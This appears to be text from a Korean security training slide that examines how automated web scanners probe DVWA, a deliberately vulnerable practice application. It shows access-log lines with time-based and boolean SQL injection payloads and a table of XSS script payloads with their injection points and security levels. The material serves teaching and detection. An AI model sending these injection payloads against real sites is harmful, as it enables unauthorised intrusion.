 모의해킹 웹 자동진단 도구 이용할 때
어떤 패턴이, 어디에 삽입 되는지 살펴보자.
"GET /dvwa/vulnerabilities/xss_r/?1))and%20benchmark(20000000%2csha1(1))--%20=1 HTTP/1.1" 200 4320 "-" "M
"GET /dvwa/vulnerabilities/xss_r/?1'%20and%20benchmark(20000000%2csha1(1))--%20=1 HTTP/1.1" 200 4320 "-
"GET /dvwa/vulnerabilities/xss_r/?1'%20and%201%20in%20(select%20benchmark(20000000%2csha1(1)))--%20=1
"GET /dvwa/vulnerabilities/xss_r/?1'%2bbenchmark(20000000%2csha1(1))%2b'=1 HTTP/1.1" 200 4320 "-" "Mozilla
"GET /dvwa/vulnerabilities/xss_r/?1'%2bbenchmark(20000000%2csha1(1))--%20=1 HTTP/1.1" 200 4320 "-" "Mozil
"GET /dvwa/vulnerabilities/xss_r/?1')and%20benchmark(20000000%2csha1(1))--%20=1 HTTP/1.1" 200 4320 "-" "M
"GET /dvwa/vulnerabilities/xss_r/?1'))and%20benchmark(20000000%2csha1(1))--%20=1 HTTP/1.1" 200 4320 "-" "
"GET /dvwa/vulnerabilities/xss_r/?173411044%20or%206942%3d6942=1 HTTP/1.1" 200 4320 "-" "Mozilla/5.0 (co
"GET /dvwa/vulnerabilities/xss_r/?173411044%20or%206942%3d6943=1 HTTP/1.1" 200 4320 "-" "Mozilla/5.0 (co
정탐
유 형 삽입 위치 스크립트 구문 보안 레벨 적용 여부
eval /dvwa/?test=22> <script>eval(window.name)</script> L/M/H X
alert /vulnerabilities/sqli/?id <script>alert(1)</script> L/M O
/vulnerabilities/xss_r/?name L O
/vulnerabilities/xss_s/?txtName L/M O
security L/M/H O
HTML 태그 /vulnerabilities/fi/.?page <a> L//M O
/vulnerabilities/xss_r/?name L/M O